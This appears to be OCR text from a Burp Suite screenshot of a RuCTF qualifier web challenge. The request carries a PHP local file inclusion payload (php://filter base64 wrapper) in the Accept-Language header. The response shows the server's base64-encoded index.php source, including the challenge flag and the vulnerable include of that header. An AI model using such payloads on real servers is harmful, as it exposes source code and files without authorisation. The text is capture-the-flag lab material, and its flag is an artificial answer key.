 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
9 × 10 × 11 × 12 × 13 × 18 × 19 × 20 × 22 × 26 × 27 × 28 × ...
Go Cancel < > Target: http://w1.quals.ructf.org ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: w1.quals.ructf.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:27.0) Gecko/20100101 Firefox/27.0
Accept-Language: ,php://filter/convert.base64-encode/resource=/usr/share/nginx/www/index.php,
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<!doctype html>
<html>
<head>
<style type="text/css">
pre { width: 640px; white-space: normal; text-align: justify;};
</style>
</head>
<body>
<center>
<h2>CTF</h2>
PCFkb2N0eXBlIGh0bWw+CjxodG1sPgo8aGVhZD4KICA8c3R5bGUgdHlwZT0idGV4dC9jc3MiPgogICAgcHJlIHsgd2lkdGg6IDY0MHB4OyB3aGl0ZS1zcGFj
ZTogbm9ybWFsOyB0ZXh0LWFsaWduOiBqdXN0aWZ5O307CiAgPC9zdHlsZT4KPC9oZWFkPgo8Ym9keT4KPGNlbnRlcj4KPGgyPkNURjwvaDI+Cjw/cGhwCiAg
aGVhZGVyKCdDb250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD11dGYtOCcpOwogICRmbGFnID0gJzVjZjI3ZDliYWQyZmU5ZDk2ZDJiY2YyNWMzYjBi
ZDE0JzsKICAkb2sgICA9IDA7CiAgZm9yZWFjaChleHBsb2RlKCcsJywgJF9TRVJWRVJbJ0hUVFBfQUNDRVBUX0xBTkdVQUdFJ10pIGFzICRzKSB7CiAgICAk
bCA9IGV4cGxvZGUoJzsnLCAkcylbMF07CiAgICBpZiAoaW5jbHVkZSAkbCkgewogICAgICAkb2sgPSAxOwogICAgICBicmVhazsKICAgIH0KICB9CiAgaWYg
KCEkb2spIHsKICAgIGluY2x1ZGUgJ2VuJzsKICAgIGVjaG8gJ0xhbmd1YWdlIHdhcyBub3QgZGV0ZWN0IGF1dG9tYXRpY2FsbHkgOignOwogIH0gZWxzZSB7
CiAgICBlY2hvICdMYW5ndWFnZSB3YXMgZGV0ZWN0IGF1dG9tYXRpY2FsbHkgOiknOwogIH0KPz4KPGNlbnRlcj4KPC9ib2R5Pgo8L2h0bWw+Cg==Language
was detect automatically :)<center>
</body>
</html>
? < + > Type a search term 0 matches
Done Length: 1,263 (168 millis)